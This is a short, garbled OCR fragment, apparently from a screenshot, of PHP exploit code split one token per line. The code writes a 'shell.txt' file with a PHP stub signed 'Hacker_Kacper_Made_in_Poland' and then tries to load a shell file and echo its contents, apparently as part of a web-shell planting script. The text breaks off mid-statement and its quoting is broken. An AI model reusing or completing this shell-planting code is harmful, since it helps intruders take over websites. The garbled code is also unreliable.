
.
"</form>"
;
if
(
!
isset
(
$_POST
[
'submit'
]
)
)
{
echo
$exp
;
}
else
{
$file
=
 fopen 
(
"shell.txt"
,
"w+"
)
;
fwrite
(
$file
,
 '
<?php
ob_clean
(
)
;
echo
"Hacker_Kacper_Made_in_Poland
>
');

fclose($file);

$file = fopen ($shell, "r");

if (!$file) {

    echo "
<
p
>
Don't Find shell :( Insert 
in FTP shell.txt.\n";

    exit;

}

echo $exp;

while (!feof ($file)) {

    $line .= fgets ($file, 1024)."